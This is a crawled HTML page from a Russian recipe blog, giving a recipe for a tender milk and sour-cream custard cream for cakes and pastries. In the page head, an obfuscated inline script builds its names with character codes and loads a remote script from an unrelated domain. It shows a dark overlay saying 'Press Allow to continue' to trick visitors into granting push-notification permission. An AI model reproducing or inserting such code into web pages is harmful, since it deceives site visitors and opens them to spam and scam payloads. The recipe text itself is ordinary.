

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/
body_size: 15165
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели! - be1issimo.ru</title>
	<link rel="canonical" href="https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели! - be1issimo.ru" />
	<meta property="og:description" content="Если вы надумали приготовить домашний торт, вот вам рецепт замечательного крема. С этой вкуснятиной любой торт получится невероятно нежным: словами не передать! Очень вкусный и сладкий крем украсит любое лакомство! Ингредиенты: – 400 мл молока – 400 мл сметаны 35% жирности – 100 мл сгущенного молока – 3 желтка – 5 столовых ложек муки или [&hellip;]" />
	<meta property="og:url" content="https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/" />
	<meta property="og:site_name" content="be1issimo.ru" />
	<meta property="article:publisher" content="https://www.facebook.com/be1issimo/" />
	<meta property="article:published_time" content="2018-05-04T18:37:18+00:00" />
	<meta property="article:modified_time" content="2020-09-01T19:44:29+00:00" />
	<meta property="og:image" content="https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="575" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="be1issimo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="be1issimo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#article","isPartOf":{"@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/"},"author":{"name":"be1issimo","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"headline":"Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!","datePublished":"2018-05-04T18:37:18+00:00","dateModified":"2020-09-01T19:44:29+00:00","mainEntityOfPage":{"@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/"},"wordCount":179,"commentCount":0,"image":{"@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575.jpg","articleSection":["Рецепты"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#respond"]}]},{"@type":"WebPage","@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/","url":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/","name":"Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели! - be1issimo.ru","isPartOf":{"@id":"https://be1issimo.ru/#website"},"primaryImageOfPage":{"@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#primaryimage"},"image":{"@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#primaryimage"},"thumbnailUrl":"https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575.jpg","datePublished":"2018-05-04T18:37:18+00:00","dateModified":"2020-09-01T19:44:29+00:00","author":{"@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab"},"breadcrumb":{"@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#primaryimage","url":"https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575.jpg","contentUrl":"https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575.jpg","width":1024,"height":575},{"@type":"BreadcrumbList","@id":"https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://be1issimo.ru/"},{"@type":"ListItem","position":2,"name":"Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!"}]},{"@type":"WebSite","@id":"https://be1issimo.ru/#website","url":"https://be1issimo.ru/","name":"be1issimo.ru","description":"Всё самое интересное для Вас!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be1issimo.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://be1issimo.ru/#/schema/person/4eb78154ce1b31554dec9b421a232aab","name":"be1issimo","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://be1issimo.ru/#/schema/person/image/","url":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be1issimo.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"be1issimo"},"url":"https://be1issimo.ru/author/uedh64thrfty56f1gjf96y4j6f4j6/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//be1issimo.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683216'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://be1issimo.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be1issimo.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://be1issimo.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(47800828, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/47800828" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380082,
            utm_content: '',
            domain: window.location.host,
            delay: 7,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/74286.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6912 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://be1issimo.ru/">be1issimo.ru</a></div><p class="site-description">Всё самое интересное для Вас!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-655"><a href="https://be1issimo.ru/category/retsepty/">Рецепты</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://be1issimo.ru/category/istorii-i-zhizn/">Истории и жизнь</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://be1issimo.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://be1issimo.ru/category/interesno-neveroyatno/">Интересно-невероятно</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://be1issimo.ru/category/hozyajke/">Хозяйке</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-6912" class="article-post post-6912 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://be1issimo.ru/category/retsepty/" itemprop="item"><span itemprop="name">Рецепты</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/retsept-ochen-nezhnogo-molochnogo-krema-dlya-pirozhnyh-i-tortov-takogo-vy-esche-ne-eli/" data-title="Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!" data-description="Если вы надумали приготовить домашний торт, вот вам рецепт замечательного крема. С этой вкуснятиной любой торт получится невероятно нежным: словами не передать! Очень вкусный и сладкий крем украсит любое лакомство! Ингредиенты: – 400 мл молока – 400 мл сметаны 35% жирности – 100 мл сгущенного молока – 3 желтка – 5 столовых ложек муки или [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://be1issimo.ru/category/retsepty/" itemprop="articleSection">Рецепты</a></span>
    <div class="entry-meta"><span class="entry-time"><span class="entry-label">Время чтения</span> 1 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="6912">51</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p>Если вы надумали приготовить домашний торт, вот вам рецепт замечательного крема. С этой вкуснятиной любой торт получится невероятно нежным: словами не передать! Очень вкусный и сладкий крем украсит любое лакомство!</p><div class="b-r b-r--after_p_2"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3NvdmV0X3JlemVwdA==" class="btn btn-size-big js-link" style="background-color:#15e645;color:#0f0909;" data-target="_blank">Ещё больше вкусного и интересного в нашем Телеграм канале. Нажимай здесь чтобы посмотреть!</span></div></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6914 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575.jpg" alt="Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!" width="1024" height="575"  srcset="https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575.jpg 1024w, https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575-300x168.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/05/maxresdefault-1-1024x575-768x431.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="575"></span></p>
<p><strong>Ингредиенты:</strong></p>
<p>– 400 мл молока</p>
<p>– 400 мл сметаны 35% жирности</p>
<p>– 100 мл сгущенного молока</p>
<p>– 3 желтка</p>
<p>– 5 столовых ложек муки или крахмала</p>
<p>– 80 г сахара</p>
<p>– 100 г сливочного масла</p>
<p>– бутылочка ванильной эссенции.</p>
<p><strong>Способ приготовления:</strong></p>
<p>1. Ставим на маленький огонь молоко, сметану и сгущенное молоко. Отдельно в миске взбиваем желтки с сахаром. Берем стакан горячего молока и смешиваем с мукой (или крахмалом, его тоже можно использовать для крема), затем добавляем к яйцам. Хорошо перемешиваем, чтобы не было комочков.</p>
<p>2. Когда молоко начнет кипеть, снимаем с огня, добавляем яичную смесь и хорошо перемешиваем венчиком. Ставим емкость на маленький огонь и перемешиваем до тех пор, пока крем не загустеет.</p>
<p>3. Когда крем загустеет, снимаем его с огня, добавляем ванильную эссенцию и даем крему остыть. Когда он остынет до комнатной температуры, добавляем нарезанное кубиками масло и перемешиваем около 2-3 минут, чтобы получить идеальную консистенцию крема для тортов или пирожных.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-6915 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/05/Substitute-Sour-Cream-for-M.jpg" alt="Рецепт очень нежного молочного крема для пирожных и тортов. Такого вы еще не ели!" width="740" height="400"  srcset="https://be1issimo.ru/wp-content/uploads/2018/05/Substitute-Sour-Cream-for-M.jpg 740w, https://be1issimo.ru/wp-content/uploads/2018/05/Substitute-Sour-Cream-for-M-300x162.jpg 300w" sizes="(max-width: 740px) 100vw, 740px" /><meta itemprop="width" content="740"><meta itemprop="height" content="400"></span></p>
<p>Приятного аппетита!</p>
